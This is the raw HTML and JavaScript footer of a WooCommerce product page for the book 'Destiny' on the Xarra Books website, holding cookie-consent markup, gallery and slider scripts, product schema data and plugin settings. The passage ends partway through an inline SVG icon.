        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } .wdp_miniCart span { float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class="xoo-qv-opac"></div><div class="xoo-qv-panel"><div class="xoo-qv-preloader xoo-qv-opl"><div class="xoo-qv-speeding-wheel"></div></div><div class="xoo-qv-modal"></div></div>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'da989ce19a',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://xarrabooks.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/xarrabooks.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/xarrabooks.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"General Fiction","@id":"https:\/\/xarrabooks.com\/product-category\/general-fiction\/"}},{"@type":"ListItem","position":4,"item":{"name":"Destiny","@id":"https:\/\/xarrabooks.com\/shop\/destiny\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/xarrabooks.com\/shop\/destiny\/#product","name":"Destiny","url":"https:\/\/xarrabooks.com\/shop\/destiny\/","description":"","image":"https:\/\/xarrabooks.com\/wp-content\/uploads\/2020\/11\/destiny.jpg","sku":"9780797431993","offers":[{"@type":"Offer","price":"120.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"120.00","priceCurrency":"ZAR","valueAddedTaxIncluded":"true"},"priceCurrency":"ZAR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/xarrabooks.com\/shop\/destiny\/","seller":{"@type":"Organization","name":"Xarra Books","url":"https:\/\/xarrabooks.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-cbaa1d62.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
var wpcf7 = {"api":{"root":"https:\/\/xarrabooks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var xoo_qv_localize = {"adminurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","prettyPhoto_title":"true","modal_anim":"linear","img_hover_btn":"woocommerce_before_shop_loop_item_title"};
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
var ysm_L10n = {"restUrl":"https:\/\/xarrabooks.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xarrabooks.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif","custom_1_disable_ajax":"","custom_1_char_count":"3","custom_1_no_results_text":"No Results","custom_1_layout":"product","enable_search":"1","disable_ajax":"","char_count":"3","no_results_text":"No Results","enable_product_search":"1","product_disable_ajax":"","product_char_count":"3","product_no_results_text":"No Results"};
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"986e41e563","site_url":"https:\/\/xarrabooks.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var DBData = {"default_add_to_cart_text":"Add to cart","preorders_add_to_cart_text":""};
var awdr_params = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"619d8b291c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var booked_fea_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wpApiSettings = {"root":"https:\/\/xarrabooks.com\/wp-json\/","nonce":"ae9c914a46","versionString":"wp\/v2\/"};
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":""};
var BOOKLOVERS_STORAGE = {"theme_font":"PT Sans","theme_skin_color":"#121212","theme_skin_bg_color":"#FFFFFF","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"use_ajax_views_counter":"","ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"986e41e563","site_url":"https:\/\/xarrabooks.com","vc_edit_mode":"","theme_skin":"less","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"960","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeIn","menu_animation_out":"fadeOut","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-e8919823.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-74d20feb.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ff3a1c4f.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/xarrabooks.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 